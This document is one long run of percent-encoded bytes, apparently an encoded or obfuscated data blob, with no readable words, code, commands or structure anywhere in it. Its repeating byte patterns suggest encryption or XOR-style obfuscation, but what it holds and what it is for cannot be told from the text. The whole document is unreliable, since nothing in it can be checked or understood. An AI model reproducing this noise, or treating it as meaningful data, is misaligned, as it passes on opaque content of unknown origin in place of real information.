%1D%1FLJH%0D%00%11%0D%0D%5C%02%12%1C%17TDTQSA%5EFQ%5C%09UQC_CAE%5C%003%1D%16O%5C%5C%09QQC%5DCGIPRTD%5D%5BO%17%10%06%13S&%1F%11%16%5BOQ%1C%5BBD%5DTQDEZGBXO%5C%16%1B%06%1E%11D/%0A%04%09SZD%14WWU7W_D%03TWSAXC%5DE%15%10%08%07%0C%1A%5C%25%0B%02%1BZ%14%11%15%1F%03GIC%00@DYTVU%5EYJF%5CPN%5B:%02%17%0EQ7%3E%22%0A4;\'%1D%1F:%5CNR%19!%18%1F%3CJX4Y/1;%3CJ(2/YGGL:.2M%5C%5C%09UQCXFDAV%1FPC%5E6@E%5COQ%1C%5DBBYTULC%17CD(UTHH%0D%00%11%0D%0D%5C%02%12%1C%17TDV%1FSC_AFIV%08SC_BF_O%5D(%1E%0A%08IDV%08SC%5DAG%5CKQWD%5BG%5DW%14%02%15%06%1D%1CT%255%16%18H%12%0F%16%1E%03%06%0AH%0C%13%07%09FOWE%5EABAV%08SC%5ECEZO%5D%06!%01%0BI%255%16%18O%3E+7%15H%0B%04%1D%08%06%1CSNW%0EB_BD%5CQQDC%17CD%5CV%25HIG@B%5EUSVV_%1DF%5CVWTBFI%16%1E%03%06%0AH%12%0F%09%1E%03%13%14%01%01R9:%11%1EZ%0E%09%07%1A%0F%12%0E%0E%1DO%19%1B%04%1COH%08%1D%17%00%19%14%09A%5BG3%13?%1FOHZEZ_G=L:.2)_7;:J%5BDY/G=:%3C(D))1ONHXGY_7M%3C%3C.4Y/1;N%1C%17VD%1FB#%01S%3ER%14%01%02%05%13%08%1C%01Z%5D%17%14%02%15%06%1D%1CTDV%08SA_BD%5DUBQ%0B%5DBD%5CUN%1CH%09%07%1A%0F%12%0E%0E%1DO7%1E5%1FOH%08%1D%17%00%19%14%09A%5B%18%06%03%18NNH(:%04%03%16NN%3C%5B%08%1E%16%16NNH%0E%09%07%1A%0F%12%0E%0E%1DO%15%18%0E%1COH%08%1D%17%00%19%14%09A%5B:*%0C/NNHXGZ=\'%05%10IZFX%5C)%1C&%25%5BF%5B%5D%11%00%12%0F%10%1B%1B%1B%02F&%06%20%16Z%5D%17%14%02%15%06%1D%1CTDM%3C%3CXNY/1MOJX4Y/1;%3CJ(2Y/1;NHXG7%0E-%22OHZ%12%14%01%02%05%13%08%1C%01R%17%050%1EIZ%14%00%11%18%13%15%0FS%3E%19%17%14NN:%3E%25*%0EDO:Z%0E%09%07%1A%0F%12%0E%0E%1DO%05%10!%1FOH%08%0C%1D%1A%1F%12G8%16?%0BI=%0D%04%19%5BF)%03%18%09#IZ2I%06%09%12%12%13%1DO+%11%3C%1FXI*%0A%22%0DG=:H(:%3E%13%19C%0C%02:.Z%5D1%5C*;;%1AZ-%096%1EJ(2%5E%03%18%11%13IZFI%09%0A%13%09%02%07%06%1D%1AL?%1E%22%09G%5B%0F%1E%03%13%14%01%01R%5CDMFJ(2YUG=:HYG;?%0F%11OHZFY%5CG=%3CJ(4S_7;L@X4/)G=L:.2/_7;::X4/)7MFJ(2/)E%1B%01%14%1D%0C%06%1D%03%08G%202)%08%5CE%1D%15%04%07%1A%00%1ALNL:(D)/GGL:.2Y/G=:%3C.D))1=L:.2)_7;:%3CZDZ_D=L:(NY/1MFJ(2/_7M%3C%3C.2/_7;N:X4/)EMOJRD))GNLJ(D))1=L:.2%5B%5D%11%02%5EW%18A%15:X+Z%07%06%01%11%00%05%09%09IZ%14%00%11%18%13%15%0FSYGA_P%1AZ%15%1A%1C%17%18%0F%08%0FS:%04%03%16NN%1A%01%0A%06%01%1E%08G8%06%15%06%5CEM%10\'=-Z%5DG%115%0C2G%5B_5%13%1D%15%5BFY%136$&IZD+#-%11OHX%18%1A,%19NNJ%14-%3E%00DO%1A%07%06%01%11%00%05%09%09A%04%17%08%0EDO%1C%13%16%1B%07%06%02FO%165!0%5CEO%3C%020&%08%5CE;OH%0E%09%07%1A%0F%12%0E%0E%1DO#%07%1D%1COH%08%1D%17%00%19%14%09A266%03DOL%165!0%5CEM%10%09+%1AZ%5DG?%12%1B%07G%5B_9%002%14%5BFY%03*(%25IZD%19%1F%09%12OHX%184:.NNJ%14505DO%1A%07%06%01%11%00%05%09%09A%00%1A%06%0EDO%1C%13%16%1B%07%06%02F%01%14%1D%0C%06%1D%03%08OH%08%12I%09%0A%13%09%02%07%06%1D%1AL+%17%0A%09G%1D%06%02%1CN%1A%01%0A%06%01%1E%08G0%3E%0B3/%03%14%09%1B.T%0F%12%19%08%04%15%1A%00%1CT%03*%06%20%5BF%09%06%09%12%12%13%1DOU(%19VWVCH%0F%18%09%12G0%3E%0B3O%0A%13%09%02%07%06%1D%1AL%0D.4%09G%5B%0F%1E%03%13%14%01%01R%5C7;%3C%16%25%17%05%5CE;L:.F)%25-#%25IZ2%0F%12%19%08%04%15%1A%00%1CT!,?%1B%5BF%09%06%09%12%12%13%1DO%05&%01\'OHX6%07%0E%18NNJ%14505DOL8$.%05%5CEM%10%09+%1AZ%5DG%01%25-%07G%5B%09%0A%13%09%02%07%06%1D%1AL%01!.%09G%5B%0F%1E%03%13%14%01%01R%5C)*%0F%12%5BF%5B/%0F%25.%1B%5BF/%5CE%1B%01%14%1D%0C%06%1D%03%08G(4=%08%5CE%1D%15%04%07%1A%00%1ALN%3E*%11%16Z%5DE=2%17%04%15Z%5D1N%14%08&.Z%5DE%1B%01%14%1D%0C%06%1D%03%08G%020&%08%5CE%1D%15%04%07%1A%00%1AL?%12%1B%07G%5B_%1B%20)#%5BFY!%1E%0A#IZD%1D8%0D\'OHX%00%3E%15-NNJ6#%1A%07DOL%06)-3%5CEM&%02#%1CZ%5DG%050%172G%5B_%0B%0E%3E%12%5BFY1%20%0E%14IZ%12%14%01%02%05%13%08%1C%01R1(*%1DIZ%14%00%11%18%13%15%0FS%1B%1A%1D%1F=O%12%12(%0B%5CEOLI*%02%166DON%3CH%12%14%01%02%05%13%08%1C%01R%13%08(%10IZ%14%00%11%18%13%15%0FSGY/1MFJ(2%5B_7;%1A%05JY%19/%1F%035%14%5BF/I%07%11#%13H%09%07%1A%0F%12%0E%0E%1DO;%11=%11OH%08%1D%17%00%19%14%09A%18%04%17%00DOL$?%07%01%5CEM%10%05%3E%16Z%5DG%11%0F9%06G%5B_%0B$+%15%5BFY-%19%1C%13IZD7%3C;%10OH%0E%09%07%1A%0F%12%0E%0E%1DO%11%15$%11OH%08%1D%17%00%19%14%09A%5B&5&%16NNH(%0C1=%16NN%3C%5BF%0F%12%19%08%04%15%1A%00%1CT)%04,%16%5BF%09%06%09%12%12%13%1DO\'%1E4\'OHX%0C%25%02-NNJ*%1A%08%00DOL$?%07%01%5CE%1B%01%14%1D%0C%06%1D%03%08G8$.%05%5CE%1D%15%04%07%1A%00%1ALN%13%18%03%0A%1D%12LN%3C%3CX4/%5DE=L@X4/_MM%3C%3CXNY/1;%1A%07%06%01%11%00%05%09%09A266%03DO%1C%13%16%1B%07%06%02FO@(2Y/1O%3CJ(2/%09%0A%13%09%02%07%06%1D%1AL33%14%04G%5B%0F%1E%03%13%14%01%01R%5C=#7%19%5BF%5B/9%10%10%1B%5BF/%5C)%10%1F%19%5BF%5B%09%08_Q%0A(%0C9%11%1FNN%3CN%00%14#%1D%5D%01%14%1D%0C%06%1D%03%08G%16%25%17%05%5CE%1D%15%04%07%1A%00%1AL\'%3E%25%04G%5B_51&%16%5BFY%03%04%3E%12IZD#%13%3E\'OH%0E%09%07%1A%0F%12%0E%0E%1DO%05%04%00%1EOH%08%1D%17%00%19%14%09A%5B.%15\'%15NNHX4/%09%0A%13%09%02%07%06%1D%1AL?%16%0E%0BG%5B%0F%1E%03%13%14%01%01R%5C%0F%1F%1F%25%5BF%5B_7;%1A%07%06%01%11%00%05%09%09A%00%02%14%0CDO%1C%13%16%1B%07%06%02FOJ%5B4Y/7GL:.DS_7;:J(D))1;:J(2%5B/G=%3CJ(4Y/1;L:X4/)1M%3C%3C.4Y/1;%3CJRD))1;:HXG%01%1D9\'OHZ%12%14%01%02%05%13%08%1C%01R!%02%0F%1FIZ%14%00%11%18%13%15%0FS%00%18.%1BNNJ6%15;%00DOL8%06%15%06%5CEM%0C%0A%16%1BZ%5D%11%00%12%0F%10%1B%1B%1B%02F%08%0B)%18Z%5D%17%14%02%15%06%1D%1CTD3/7%0BG%5B%5D7%05$(%09G%5B)DO%1A%07%06%01%11%00%05%09%09A%22%04%11%0CDO%1C%17%12%1DR%1F%0B2%10%5C%5B_%1DF%5CWQPEBB%0C%5DVTYBFI%03%04%0F%0B%04%5B%04%15%20%1BZOWDXBBAV%08SC%5BCG_ON%12%04%06%06%17%04N%0C%06\'%18%5B%0F%0F%07%14%04SGB%1B%5EVUWAY_D%14WWTKV%5BN%07%013%16NN%1D%1A%07%12XIC%00@DYPTS%5E_%0AE%5C$P\'ZUZD%03TWPBZFY%5C%1EVQA%5B6%5DW%04%15%04%12%04I%17%0D%15%02A%5B_%1DF%5CTRQEBB%0C%5DVRS1FH%1F%0B2%10%5C%5BYEC%5CPJQ%1C%5DB@%5DUTHH%14%11%1B%02%15%13A%3E%07%25%03Q%09%09%0A%07R4%01%02%05%13%08%1C%01Z5%07%02%11I%22%00%1C%00DOK%16%1F%06%00%5CEJ%10%15%04%1BZ%5D@%15%0A%07%0BG%5B%5DENNZ%14%1B%026DO%5C%0D%16%1BR9.,%1F%5C%3E%07%25%037%0D%223%07G%5B_%25%07!%20%5BF/O%1A%07%15A%1C+?%0CQNW%0EA_CE_VJWE%5E@EE%5D%10%09%1A%03%17%5C%03%22*%19OGB%1B%5DVWQB%5EFQ%5C%1EVQC_0%5DE%15%10%08%07%0C%1A%5C%03%22*%19Z%14%11%15%1F%03GIC%17CD%5C%25_LC%00@D%5CTPWZU%1D0!%1EZIC%00@D%5ERWQ%5EYDCTRNZ%08%00%1C%1F%18=&(%11%1CZ%5D1%5B*%09$%18)!%06%00%15IZD+%19%00%14OH.T?%1C;%11%3C,5:%06%5CE;Z%12%06%1B%08O%11%04%15%04%12%04I%17%0D%15%02A%5B%5EAE%5DURDC%00@D%5CVTQZU%1D0!%1EZ@%3E-8%0CSNW%0EA_BEXRJQ%0B%5EBDY\'N%5B%5B_%1DF%5DVVQCBB%0C%5DWWSCFI%16%1E%03%06%0AH%12%0F%16%1E%03%06%0AH%12%00%11%18%13%15%0FS%00%1C%1F%18%5D%1A%05JY%19/%03%1C-%13%5BF/I%1F%25/#H%09%07%1A%0F%12%0E%0E%1DO;%0D(%1EO%0A2(%0A%5D%17%14%02%15%06%1D%1CT=+%03%20(%0433%14;%5C%1C%15%1A%1C%17%18%0F%08%0FS*%04%0C%14NN%1A%01%0A%06%01%1E%08GIXG)_7=FJ(2YUG=:%3CX4Y/1;:%3CX4/%5D7M%3C:X4)_7;:J(D))1;L:.2)_7;::XNY/1;:%3CZDZ%17%1D%0C%25IZF%0F%12%19%08%04%15%1A%00%1CT%0B%1E&%19%5BF%09%06%09%12%12%13%1DO%15%00%14%14OHX.?%11%15NNJ*83%03DOL$;8%04%5CE%1B%01%14%1D%0C%06%1D%03%08G%20%00%1D%0A%5C%0F%13%12%19Z%14%00%11%18%13%15%0FS%3E?%10-=%04%14%06%17/O%11%00%12%0F%10%1B%1B%1B%02F%04.%1B%16Z%5D%17%14%02%15%06%1D%1CT%0B%12%1F%13%5BFY!(5%15IZD%05.%25%15OHX%04%19%11%18NNJ%3E%03%1A%00DOL4%1973%5CEM*%0D%1B%1BZ%5DG%0D%0C%04%07G%5B%09%0A%13%09%02%07%06%1D%1AL#7%0A%0AG%5B%0F%1E%03%13%14%01%01R%5C%18%1F%17%04%1C%09RU7;N:X4/)%11%00%12%0F%10%1B%1B%1B%02F%3E*%11%16Z%5D%17%14%02%15%06%1D%1CTD%0D*%07%04G%5B%5DGN%0C%16%05-Z%5DE%1B%03XE%04)%25%0F)%12IZ2O=%15%22%1FZ%15%1A%1C%17%18%0F%08%0FS.?%11%15NN%1A%01%0A%06%01%1E%08GI%1C#%135DON:%10,;%0EDO:IZ%12%14%01%02%05%13%08%1C%01R!$0%1FIZ%14%00%11%18%13%15%0FSG%15%18%0E%1COHZ4\'%02%1B%1COH.G7%02%14%1EOHZ%12%14%01%02%05%13%08%1C%01R%03&?%1FIZ%14%00%11%18%13%15%0FSG%05.%25%15OHZ4%117%25%1COH.G%5B%09%0A%13%09%02%07%06%1D%1AL7%221%0BG%5B%0F%1E%03%13%14%01%01R%5CGGL:.FY%5CDMFJ(2YUG=:HYG%156(%22OHZF%0F%12%19%08%04%15%1A%00%1CT%1F!4%19%5BF%09%06%09%12%12%13%1DO7$%07%1FOHX6%255%1BNNJ%04%07*%01DOL0%14=3%5CE%1B%01%14%1D%0C%06%1D%03%08G4%15:%07%5CE%1D%15%04%07%1A%00%1ALN%3C%3C(%18$%0C%1BNN%3CX4/%5D7MFJ(2YUG=:JRD))1%1B%03XE%04)%13%14\'%1FIZ2O5%1F%14%1FZ%15%1A%1C%17%18%0F%08%0FS%18%1A,%19NN%1A%01%0A%06%01%1E%08GI(2)/1;L:.F)_7;L@X4/)%11%00%12%0F%10%1B%1B%1B%02F6%02%3C%1AZ%5D%17%14%02%15%06%1D%1CT=%015%20%5BFY%1B%16$%25IZD%11%15$%11OHX%0808%18NN%1C%15%1A%1C%17%18%0F%08%0FS%1C%17&%19NN%1A%01%0A%06%01%1E%08G0%14=3%5CEM%00%05=%18Z%5DG%11-8%0BG%5B_51&%16%5BF%0F%12%19%08%04%15%1A%00%1CT!%3C/%14%5B%00%108%19J.61%1A%5E%1F5#%12H%08%03%17%00L%0D%14%12%05RPVW%10%06%13S%22%06%02%1A%5BOPJYD@UCW%0EA_BD%5DTNZ%08%03%17%00L%01%17%0C%05T3%17$%25%5D%16%1B%06%1E%11D+%13%17%05SZD%03PWQBXBQ%5C%1EVQC%5E1%5DE%1D%14%16%1A%1B%11%1CD+%13%17%05F%09%17%0D%15%02A%5B%5EKB%5BV_DC%00@D%5CVTPZU?%00%1A%10Z%06%03%02%04H%251%25%14XG%19-)%13Z%5CN%1A%1C%10%09%00%0E%0F%16%0BM%1B%0E*%12O%1F%0A%1C%13%18%0E%5D%0A**%07%5DSNW%0EE_BE%5DTBWFZGBE%5COQ%1C%5DBAYVWLEWAL%5CO%5C%03%01%0A%13%1FW%05%06%12%16OZD%03TWSE%5DDYZP%5ETFFH9%18%10%11%5C%5B_%0AG%5CVR#V_%1DF%5CVWSEFI%13%1C%0B%11%5C:80%01W%04%15%04%12%04I%17%0D%15%02A%5BYGL%5DPJQ%1C%5DBDXWUHI%22%06%02%1A%5BOP@%5ECA_CW%0EA_BD_QNZ%08%19%13%06L/%16%11%05RZD%03WWQC%5EBAIV%1FPC_B7E%5D%10%09%1A%03%17%5C%25%17%17%17OGDL%5D_QLC%00@DYVPWZF%01%03%05%12%04%09%5B&%03%04%1AO%1C%02%12%1C%17TDV%1FPC%5E3@AV%08SC_DE%5BO%5D(%02%1F%04I%0B%16%0A%17MR%1D%16%20%13I%0D%16%01%15%00%04YOQ%0B%5DBD%5BWBQ%1C%5DBD%5CRQHIGB%0C%5EVWU6JB%1B%5EVWQA%5B%5BO%0E%14%02%00%18T%11%15%1F%03GIC%17AD%5C\'QDC%00@D%5CVRRZU;%05%1C%10ZIC%17@D%5CPUDC%00@D%5CVTWZT%10%06%09%07%0CA2%0C:7W%1B%0C%12%00%19YI%03%04+%14(%08%02%19%1A;%5C%1C%11%1D%17%15%07%5D%04%00%00%0AR%5C%5C%09UQG_GFAV%1FPCWCCE%5C*%15%05%19O%5C%5C%09UQ@X@DAPPTB%5E%5BO%0B%16%0A%17XDI%16%1E%03%06%0AH%12%0F%09%1E%03%13%14%01%01R%1F%1F%15%11Z%0E%09%07%1A%0F%12%0E%0E%1DO%11%19%0B%10OH%08%1D%17%00%19%14%09A%5B%0C%03%1E.NNH(:%04%03%16NN%3C%5B%3E7$%14NNH%0E%09%07%1A%0F%12%0E%0E%1DO7%1A%06%10OH%08%1D%17%00%19%14%09A%5B.32%16NNHXG3%13?%1FOHZ%12%14%01%02%05%13%08%1C%01R-%05%07%11IZ%14%00%11%18%13%15%0FS6%07%0E%18NNJ*%1A%08%00DOL%06)-3%5CEM%0C%0A%16%1BZ%5D%11%02%5EW%184+3=$OH.R;7#%12%5C%07%06%01%11%00%05%09%09A2%04%16%02D\'%220%05C%1138%10K%161$%04X5%25)%17Z%14%11%1B%02%15%13A%00%167%02Q+=)%06G31=%10K%206%3E%04Z%00%03%09%06%07%07_%5CG=:JRD))EO%5C%0D%16%1BR!%16.%11%5C%149%0B%01D%05%205%05BZ_7=L:(DS_7;:J(D))1;L:.2)_7;::X4/)1OK%12%0A*%04%5DW%0A%02%15S%00%04%0D%1A%5B%3E%22=%19I%02%0D%14G0%04-%04IDV%08WC_CE%5BCQTFZJ%5DW%1D%0B%04%07O#%25%03%11%5C%16%1B%06%1E%11D7%10#%05SZD%03WWQC%5C@CIV%1FPC_@1EO%1C%12%04%06%06%17%04N6%161%19%5B%0F%0F%07%14%04SGCMZQUSV_%1DF%5CVWRGFH%25%1B$%11%5C%5B%5DDF%5EV_DC%00@D%5CVVTZT%09%17%03%08%14%15S%1C!%06%1B%5B&$%22%19)%25=%09%10%3CH:%08%3C%1A%5B*;;%1AZ!%16.%11MX4)_7=L:.2Y/G=:%3C.D))1=L:.2)_7;:%3C_%00%04%0D%1AKOJ(2YUG=:HZD%01\'%1E%11L,)\'%07%5C9%1C/%17_%00%04%0D%1AO%5C%0E%05%16%04ID%09%11%18%05E%056\'%10ND%10(&%02W%1B%05%13%16%0E%19O%0F%07%14%04SGB%0C_VWVKJB%1B%5EVWQ@X%5BN=%11%25%17N%3E#%1B%1BZ%04&\'%19_%5CG=:JRD))EYOQ%1C%5DBB_RSLC%17CD/%25QHIGB%1BZVWSBYWBYSPRZT%10%06%09%07%0CZ%10%0E%01%11LNW%19B_G5%5CKW%0EA_@B%5ERN%5B%22%180%02QNW%19B_JC%5CKW%0EA_FE%5ESNZ%22%3E%1D%03GM%5C%03%01%0A%13%1FW%05%06%12%16OZD%03RWQCYCQZSRTGFH%25%1B$%11%5C%5B_%0AE%5C%22%25W%5E_%1DF%5CPQR@FI%25=%09%10%5CX4)_7=FJ(2YUG=:%3CX4Y/1;:J(2//G=:%3C(DS_7;:%3CH%0D%00%11%0D%0D%5C%1C%0E%12%11%1B%02%15%13A%3E!%1B%03Q%09?%1B%0AG\'%0E$%10K%12%0A*%04%5DW%10%06%13S%00%22%18%1B%5BOWD%5EFBAV%08SC%5CBB_O%5C%16%1B%06%1E%11D%097%0D%04SZD%03PWQB_EQZSRTCF%5B%07%1B%0F%13%02%1BG%1D$%00%11N%1A%10%0E%01%11LNW%0EE_BE%5DQBQ%0B%5EBD%5DWN%5B%1C?%1E%03QNW%0EA_GDZTJQ%0B%5EB5%5DSNZ%08:%08%3C%1A%5B*;;%1AZ!%16.%11MX4/X!(%0E%16ZT%0F%16%1E%03%06%0AH%0C%13%07%09FOQ%1C%5DB@%5BRULC%17CDU%25%25HI%00%22%18%1B%5B*/%1A%18LIG=%3CJ(4S_7;L@X4/)G=L:.2/_7;::X4/)7MFJ(2/)SNVRB%5EGDIV%08SC_BG%5DO%5DIC%17CD)$&LC%00@D%5BTTTZT%10%06%09%07%0CZ%0E%1D%17%00%19%14%09A&%15:%02W%1B%01%14%1D%0C%06%1D%03%08G(8%0C%05%5CE%1D%15%04%07%1A%00%1ALN%04%18%0B+Z%5DEMO%20%1C%080%5CEO%1A%07%06%01%11%00%05%09%09A%18%22%14%03DO%1C%13%16%1B%07%06%02FOJ(4Y/7MFJ(2/_7M%3C%3C.2Y/1;%3CJ(2//G=:%3C.FY%5CGGL:.DZ_G=L:.2)_7;:HZDZ_G=L:.2)_7;:J%5BDY/G=:%3C(D))1ON%1C%15%1A%1C%17%18%0F%08%0FS*:#%1ANN%1A%01%0A%06%01%1E%08GI%1C%01%110DON:&%19%05%0EDO:I%14%03%10%0EDON%1C%15%1A%1C%17%18%0F%08%0FS%088.%1ANN%1A%01%0A%06%01%1E%08GIX4/_MM%3C%3CXGY_7M%3C%3C.4Y/1M%3C%3C.F%5B_DN29%0B,Z%5DELO$%1D%05%04%5CEON%1C%15%1A%1C%17%18%0F%08%0FS&%1B%16%18NN%1A%01%0A%06%01%1E%08GIX4/_MM%3C%3CXGY_7M%3C%3C.4Y/1M%3C%3C.F%5B_D%0D%04(2G%5B%5D%11%00%12%0F%10%1B%1B%1B%02F%0C%0A%16%1BZ%5D%17%14%02%15%06%1D%1CTDG%3C%3CX4/%5D7MFJ(2YUG=:%3C%0E%0BKB%07=%08%07%3C.Z%5D1%5B*%11%18%15I%12%19%08%04%15%1A%00%1CT)%001%12%5BF%09%06%09%12%12%13%1DOZ%1B$%3E%13IZF)!%1A%11%1DIZ2Z%1F%1B%10%25IZF%0F%12%19%08%04%15%1A%00%1CT%0B%0E%3E%12%5BF%09%06%09%12%12%13%1DOZU7;L:.F)_MM%3C%3CXNY/1MFJ(2/%09%0A%13%09%02%07%06%1D%1AL\'%041%00G%5B%0F%1E%03%13%14%01%01RS0%13WQG%5CU%09%0A%13%09%02%07%06%1D%1AL%05%022%00G%5B%0F%1E%03%13%14%01%01R%5C7;%3C%16%25%17%05%5CE;L:.F)-%15%25%1DIZ2%0F%12%19%08%04%15%1A%00%1CT%1B%3C.%12%5BF%09%06%09%12%12%13%1DOZ_DNOJRD))EM%3C%3CZDZ%5CMG%3C%3CX4/%5D7MFJ(2YUG=:JRD))1OLIXNY/1OLIX4/%5DGNL:.FY%5CG=:HZD))E=L@X4/_MM%3C%3CXNY/1MFJ(2YUG=:JRD))GGL:.2%0F%12%19%08%04%15%1A%00%1CT5%07*%12%5BF%09%06%09%12%12%13%1DO\'%129%13OHX*:#%1ANNJ%108%045DOL%06)-3%5CEM&%02#%1CZ%5DG%11!/1G%5B_=%015%20%5BFY1%20%0E%14IZD+35%14OHX%18%169%15NNJ*%1A%08%00DO%1A%05JY%19/%07%056%10%5BF/I=%09%01%25H%09%07%1A%0F%12%0E%0E%1DO+%01%16%12OH%08%1D%17%00%19%14%09A%5BNS/1M%3C%3CZ4Y/1;%1A%07%06%01%11%00%05%09%09A2%181%00DO%1C%13%16%1B%07%06%02FO%0695%04%5CEO%3C4%05%18%08%5CE;O8%20%1F3%5CEO%1A%07%06%01%11%00%05%09%09A&%1D%06%00DO%1C%13%16%1B%07%06%02FO%20&%1C3%5CEOL:.%12%14%01%02%05%13%08%1C%01R%03%18%11%13IZ%14%00%11%18%13%15%0FSGYUG=:HXGZ_D=L:(NY/1MFJ(2/_7M%3C%3C.2/_7;N:X4/)ELO%20&%1C3%5CEON%1C%15%1A%1C%17%18%0F%08%0FS%3E%1D%1A%18NN%1A%01%0A%06%01%1E%08G%02%1E%08%04%5CEM%04%0C%14%19Z%5DG%11%0B%001G%5B_)%1C.%15%5BFY5%1B%13#IZD\'%06%18%12OHX%00:$(NNJ%10%0E:%03DOL%0E%09-0%5CEM%04*$-Z%5DG7.%00%06G%5B_5%13%1D%15%5BFY1%1E%0B%25IZD78%04%15OHX%08(6-NNJ266%03DOL4%01%1B%06%5CEM%04%04%20%1CZ%5DG%0D.4%09G%5B_92%12%16%5BFY%13%04?%14IZD%1D8%0D\'OHX.%1D%1B%1ENNJ%04%07*%01DOL8%06%15%06%5CEM&,%16%16Z%5DG?0%20%04G%5B_%0B%3C%25%20%5BFY%03%3E%0B&IZD%05&%01\'OHX&13(NNJ%3E%03(7DOL,%1F51%5CEM2)%25%17Z%5DG#/6%05G%5B_%25%13&%13%5BFY5%03%09%15IZ%12%14%01%02%05%13%08%1C%01R%07%1D%17%13IZ%14%00%11%18%13%15%0FS:%14!%19NNJ6\'%25%02DO%1A%07%06%01%11%00%05%09%09A%3E%03%1A%00DO%1C%13%16%1B%07%06%02FO$#%04%0B%5CEO%3C%020&%08%5CE;OH%0E%03%17%00L%09%09%0A%07T%14%01%02%05%13%08%1C%01R%1B$%3E%13IZ%14%00%11%18%13%15%0FSGY/7M%3C:X4/)G=L:.2/_7;::X4/)7MFJ(2/)EMOIX4/_MM%3C%3CXGY_7M%3C%3C.4Y/1M%3C%3C.F%5B%5ED%0D%04(2G%5B%5DE%1B%01%14%1D%0C%06%1D%03%08G0:%0E%07%5CE%1D%15%04%07%1A%00%1ALN%22%0B*%16Z%5DE=%04%22:%15Z%5D1NN%1C%15%1A%1C%17%18%0F%08%0FS%047&%18NN%1A%01%0A%06%01%1E%08G%02%1E%08%04%5CEM%22-%1B%1CZ%5DG#7%0A%0AG%5B_)%001%12%5BFY-;\'%10IZD+%01%16%12OH%0E%09%07%1A%0F%12%0E%0E%1DO?29%12OH%08%1D%17%00%19%14%09A*(+%06DOL$#%04%0B%5CEM%10\'=-Z%5DG%01=#2G%5B_5%13%1D%15%5BFY%03%3E%0B&IZD+#-%11OHX%0808%18NNJ%04%07*%01DOL%02$%193%5CEM%0C%0A%16%1BZ%5DG%11=%200G%5B_)*%0F%12%5BFY%03%04%3E%12IZD#%13%3E\'OHX*%3E%1C%1FNNJ%14505DOL$?%07%01%5CEM%00;1.Z%5D%11%00%12%0F%10%1B%1B%1B%02F%00#?%1BZ%5D%17%14%02%15%06%1D%1CTD%12%1E%11%16%00%14TD=:J(2%5B%5D7MFJ(2YUG=:JRD))GGL:.DS_7;:%1C%15%1A%1C%17%18%0F%08%0FS&1;%18N%04%185%1B%5B%0F%1E%03%13%14%01%01R%25!%02&:%10%164%001%5D%1A%07%06%01%11%00%05%09%09A6%15;%00DO%1C%13%16%1B%07%06%02FOJ(4Y/7MFJ(2/_7M%3C%3C.2Y/1;%3CJ(2//GGL:.2/%5DG=:%1C%1F%0A%06T)2%11%14N4P%1D%14%09%0C%1F%1C%20%14%1B%0B%09%03%1FQCP%0D%12%15%01%0EQCP%1D%0A%0D%1E%187%04%15%1BNJE%05%18%13;%12%07%1F%1EC_M%11%10%08%09%1F#-(4V@D%05%1F%14%09V%10%09:@%01%0AEV%10%09:@%01%0A3U%16%0F%08%09%0E%17E%03%1A%0F%1F%1D%07%18%1CB%5E%04%00%02%08%12D%11%13%16%03%1F%1F%18%0B%0CE%1BL%0F%1E%0D%11%17%10H%1F%01%02%1D%00%0A(K%0E%18%1F%0D%0A%16P%15%00%04%0F%1C%17.S%04%19%19%1F%16%0B.S0A%1D%19%1C%13T%5E%04%19%19%1F%16%0BV%0D%0A%05%09%0E%0B3U%1C%13%18%19%04%17K%0B%12%0F%08%08%19/H%1A%0B%12%18%02%05/H.S%08%09%15%1FY%1E%1C%17%15%1C%01%0A%00_X%10%09%02%08P%04M%5EV%0E%09%0C%0FQCP%1F%16%1C%08%05%1D&%10%17%0A%08EMQ,%11?+DKC%3C%03J3NJE%1E%0A%00%0A?%01%09%03%1FQCP%17%08%08%08%136%03PXN%14U%5D&SLV@D%1D%07%18%11%1E%11%14%01EMQ%15%11%10%01DKC%09%0A%0F%1B%14DKC:%177-NJE%19%10%1DPXN%25%06%5C4M/O%0A%13%09%02%07%06%1D%1AL%011%18%06G3%25%1C%13K%02%20%1C%07%5D%17%0A%02%15S%18%3C%1E%19%5BECH%19%13%06L?(%0C%06RZD%03TWQDXDYZPWSJFI%0F%00%03%13A%00$%16%01W%11%0F%08%1F%0AZ-#%0B%12%5D%5B_%0A@%5CV_WV_%1DF%5CVWRCF%5B%0F%1F%11%0E%15%10%07Z-#%0B%12H%08%0C%13%07%09FOQ%1C%5BBD%5DVRDC%17CD%5CW&HI6=%19%19%5BOQ%1C%5DBG%5ETWLEXCMYO%5C%128%0B%07I-7%17%14%5EGYUG=:HH%0D%00%11%0D%0D%5C%02%12%1C%17TDV%08WC_CA%5CCQTFY@%5DV?(%0C%06RZD%03TWRF%5B@YZQSQFFI%07\'%02%12L%5ET%10%06%09%07%0CZ%10%0E%01%11LNW%0EE_BFYRBWFZJEE%5C%3E.%1E%1AO%5C%5D_QVC%5CWD%03TWQC%5DE%5DW%1D%10/%19%1AYI%0F5%14%14H%12%10%06%09%07%0CZ%10%0E%01%11LNW%0EA_@GYRJQ%0B%5EB@(QN%5B*%20%1F%01Q%15,%05%06QO_7=L:(DS_7;:J(D))1;L:.2)_7;::XNY/1;:%5E%5B_%1DF%5CTPPCBDBUQ%5EHIGB%1BXVWP@YWBYSQUZT%10%06%09%07%0CZ%0E%12%0F%06%09%12%12%13%1DO%05:%06%13%5C%1C%15%1A%1C%17%18%0F%08%0FS:%3E%13%19NN%1A%01%0A%06%01%1E%08G0%18%0C%0A%5CE=%22%038%18Z%5D1=*%05\'%1EZ%5D1NNZ%0E%09%07%1A%0F%12%0E%0E%1DO%05%18%05%14OH%08%1D%17%00%19%14%09A%5BDZ/G=%3C@X4/_MM%3C%3C.D)_7;:%3C.D))E=L:.2%5B_D%01-;%05G%5B%5D%11%00%12%0F%10%1B%1B%1B%02F%3E%0C%1F%1DZ%5D%17%14%02%15%06%1D%1CT%1B%0E?%14%5BFY%13%04?%14IZD%052%22$OHX%04%19%11%18NNJ6#%1A%07DO%1A%07%06%01%11%00%05%09%09A%00%06%11%06DO%1C%13%16%1B%07%06%02F%10;2,Z%5DG%09%0D;%04G%5B_%1B%20)#%5BFY%1F%07%03%13IZ%12%14%01%02%05%13%08%1C%01R!%06%00%15IZ%14%00%11%18%13%15%0FS:%14!%19NNJ%04)%3C6DO%1A,%0B(%00%5CE%5D%01%14%1D%0C%06%1D%03%08G%0E%158%03%5C=%01=%10Z%14%00%11%18%13%15%0FS%3E?%10-=6%06)%1E/O%11%00%12%0F%10%1B%1B%1B%02F%0C%02%22%1EZ%5D%17%14%02%15%06%1D%1CT%03*%06%20%5BFY9%08*&IZD\'0?%14OHX%0808%18NN%1C%15%1A